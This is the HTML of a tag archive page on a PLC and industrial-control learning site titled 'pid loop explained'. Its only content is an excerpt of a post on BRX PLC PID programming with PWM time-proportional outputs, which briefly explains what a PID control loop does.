	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://accautomation.ca/" rel="home">
						<img  class="header-image is-logo-image lazyload" alt="ACC Automation: PLC &amp; Industrial Control Learning" data-src="https://accautomation.ca/wp-content/uploads/2022/08/ACC-Do_Logo.jpg" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/90;" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://accautomation.ca/" rel="home">ACC Automation: PLC &amp; Industrial Control Learning</a>
				</p>
						<p class="site-description" itemprop="description">Practical Tips and Techniques</p>
					</div></div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://accautomation.ca/">
					<input type="search" class="search-field" value="" name="s" title="Search" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Open Search Bar" href="#">
					<span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>				</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main_menu" class=" menu sf-menu"><li id="menu-item-647090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647090"><a href="https://accautomation.ca/programming/">Programming<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647745"><a href="https://accautomation.ca/programming/plc-beginners-guide/">PLC Beginner’s Guide to PLC Programming</a></li>
	<li id="menu-item-647097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647097"><a href="https://accautomation.ca/programming/plc-basics/">PLC Basics – Programmable Logic Controller</a></li>
	<li id="menu-item-647098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647098"><a href="https://accautomation.ca/programming/plc-programming/">PLC Programming +</a></li>
	<li id="menu-item-647099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647099"><a href="https://accautomation.ca/programming/hmi-human-machine-interface/">HMI (Human Machine Interface)</a></li>
	<li id="menu-item-647100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647100"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
</ul>
</li>
<li id="menu-item-647091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647091"><a href="https://accautomation.ca/series/">Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647102"><a href="https://accautomation.ca/series/easyplc-software-suite/">Machine Simulator (EasyPLC) Software Suite</a></li>
	<li id="menu-item-647101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647101"><a href="https://accautomation.ca/series/node-red-iot-enabling-software/">Node-RED IoT Enabling Software</a></li>
	<li id="menu-item-653043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653043"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/">C-More CM5 HMI Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653042"><a href="https://accautomation.ca/series/c-more-cm5-hmi-series/c-more-cm5-faq/">C-More CM5 FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-653209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-653209"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/">LS Electric XGB PLC Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-653208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653208"><a href="https://accautomation.ca/series/ls-electric-xgb-plc-series/ls-xgb-series-xem-plc-faq/">LS XGB Series XEM PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647103"><a href="https://accautomation.ca/series/click-plc/">Click PLC Series Industrial Automation<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648438"><a href="https://accautomation.ca/series/click-plc/click-plc-faq/">Click PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647104"><a href="https://accautomation.ca/series/brx-do-more-plc/">BRX (Do-More) PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648444"><a href="https://accautomation.ca/series/brx-do-more-plc/do-more-plc-faq/">Do-More PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647105"><a href="https://accautomation.ca/series/productivity-1000-plc/">Productivity 1000 Series PLC – P1000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648455"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647106"><a href="https://accautomation.ca/series/productivity-2000-series-plc-p2000/">Productivity 2000 Series PLC – P2000<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648456"><a href="https://accautomation.ca/series/productivity-1000-plc/productivity-plc-faq/">Productivity PLC – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-648784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-648784"><a href="https://accautomation.ca/series/arduino-opta-plc/">Arduino Opta PLC<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648791"><a href="https://accautomation.ca/series/arduino-opta-plc/opta-plc-faq/">Opta PLC FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647107"><a href="https://accautomation.ca/series/omron-plc-cp1h-series/">Omron PLC – CP1H Series (CP1 Omron PLC Family)</a></li>
	<li id="menu-item-647108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647108"><a href="https://accautomation.ca/series/horner-xl4-series/">Horner XL4 Series</a></li>
	<li id="menu-item-647110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647110"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/">C-More HMI Series Panel<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-648466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648466"><a href="https://accautomation.ca/series/c-more-hmi-series-panel/c-more-ea9-faq/">C-More EA9 – FAQ</a></li>
	</ul>
</li>
	<li id="menu-item-647109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647109"><a href="https://accautomation.ca/series/c-more-micro-hmi/">C-More Micro HMI – Human Machine Interface</a></li>
	<li id="menu-item-647111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647111"><a href="https://accautomation.ca/series/mosaic-modular-safety-integrated-controller/">MOSAIC – MOdular SAfety Integrated Controller</a></li>
	<li id="menu-item-647112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647112"><a href="https://accautomation.ca/series/ctt-multi-functional-digital-counter-timer-and-tachometer/">CTT Multi-functional Digital Counter Timer and Tachometer</a></li>
	<li id="menu-item-647113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647113"><a href="https://accautomation.ca/series/productivity-open-arduino-compatible-industrial-controller/">Productivity Open Arduino Compatible Industrial Controller</a></li>
	<li id="menu-item-647114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647114"><a href="https://accautomation.ca/series/plc-fiddle-online-plc-editor-and-simulator-in-your-browser/">PLC Fiddle – Online PLC Editor and Simulator</a></li>
	<li id="menu-item-647115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647115"><a href="https://accautomation.ca/series/arduino-uno-starter-kit/">Arduino Uno Starter Kit</a></li>
</ul>
</li>
<li id="menu-item-647092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647092"><a href="https://accautomation.ca/purchase-find-parts/">Purchase / Find Parts<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-650836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650836"><a href="https://accautomation.ca/purchase-find-parts/xy-md02-temp-humidity-sensor-modbus-rtu/">XY-MD02 Temp Humidity Sensor – Modbus RTU</a></li>
	<li id="menu-item-647116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647116"><a href="https://accautomation.ca/purchase-find-parts/automation-tools-and-tips-preferred-devices/">Automation Tools and Tips (Preferred Devices)</a></li>
	<li id="menu-item-647117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647117"><a href="https://accautomation.ca/purchase-find-parts/communication-products/">Communication Products</a></li>
	<li id="menu-item-647118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647118"><a href="https://accautomation.ca/purchase-find-parts/click-plc-purchasing-components/">Click PLC – Purchasing Components</a></li>
	<li id="menu-item-647119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647119"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1h/">Omron CP1H</a></li>
	<li id="menu-item-647120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647120"><a href="https://accautomation.ca/purchase-find-parts/omron-cp1e/">Omron CP1E</a></li>
	<li id="menu-item-647121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647121"><a href="https://accautomation.ca/purchase-find-parts/omron-c20k-c28k-c40k-c60k/">Omron C20K C28K C40K C60K</a></li>
</ul>
</li>
<li id="menu-item-647088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647088"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-647871"><a target="_blank" href="https://open.video/@accautomation_ca">Video Library</a></li>
	<li id="menu-item-647125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647125"><a href="https://accautomation.ca/programming/misc-tips/">Misc Tips</a></li>
	<li id="menu-item-647095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647095"><a href="https://accautomation.ca/whats-new/">What’s New</a></li>
	<li id="menu-item-647122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647122"><a href="https://accautomation.ca/managementleadership/">Management/Leadership</a></li>
	<li id="menu-item-647089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647089"><a href="https://accautomation.ca/about-page/">About</a></li>
</ul>
</li>
<li id="menu-item-647093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-647093"><a href="https://accautomation.ca/contact/">Contact<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-647123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647123"><a href="https://accautomation.ca/contact/">Contact</a></li>
	<li id="menu-item-647124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647124"><a href="https://accautomation.ca/about-page/">About</a></li>
	<li id="menu-item-655366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655366"><a href="https://accautomation.ca/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-647094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647094"><a href="https://accautomation.ca/search_gcse/">Search Threads</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Open Search Bar" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				pid loop explained			</h1>

					</header>
		<article id="post-8577" class="post-8577 post type-post status-publish format-standard has-post-thumbnail hentry category-brx-do-more category-do-more category-plc category-plc-learning tag-acc-automation tag-automation-direct-plc-training tag-brx-modbus tag-brx-plc tag-brx-plc-pid-with-pwm-output tag-do-more-designer-software-free tag-do-more-plc-tutorial tag-host-engineering-plc tag-pid-loop-explained tag-pid-loop-tuning tag-pid-tuning tag-plc-basics tag-plc-basics-programming tag-plc-ethernet-communication tag-plc-pid tag-plc-programming-examples-free tag-plc-programming-ladder-logic tag-plc-programming-training-free tag-plc-training-free tag-programmable-logic-controller-training-free tag-temperature-controller" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://accautomation.ca/brx-plc-pid-with-pwm-output/" rel="bookmark">BRX PLC PID Programming with PWM Time Proportional Outputs!</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2025-12-30T09:15:24-05:00" itemprop="dateModified">December 30, 2025</time><time class="entry-date published" datetime="2019-11-04T06:05:35-05:00" itemprop="datePublished">November 4, 2019</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://accautomation.ca/author/garrys/" title="View all posts by garrys" rel="author" itemprop="url"><span class="author-name" itemprop="name">garrys</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://accautomation.ca/brx-plc-pid-with-pwm-output/">
							<img width="735" height="300" src="https://accautomation.ca/wp-content/uploads/2019/11/BRX-PLC-PID-with-PWM-Output-000-min.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://accautomation.ca/wp-content/uploads/2019/11/BRX-PLC-PID-with-PWM-Output-000-min.png 735w, https://accautomation.ca/wp-content/uploads/2019/11/BRX-PLC-PID-with-PWM-Output-000-min-300x122.png 300w" sizes="(max-width: 735px) 100vw, 735px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>A Proportional-Integral-Derivative algorithm is a generic Control Loop feedback formula widely used in industrial control systems. A PID algorithm attempts to correct the error between a measured process variable and the desired setpoint by calculating and then outputting a corrective action that can adjust the process accordingly and rapidly, to keep the Error to a &#8230; <a title="BRX PLC PID Programming with PWM Time Proportional Outputs!" class="read-more" href="https://accautomation.ca/brx-plc-pid-with-pwm-output/" aria-label="Read more about BRX PLC PID Programming with PWM Time Proportional Outputs!">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
